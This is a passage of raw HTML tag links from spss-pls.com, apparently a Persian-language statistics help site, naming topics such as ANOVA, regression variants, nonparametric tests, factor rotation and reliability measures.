href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">تحليل واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a 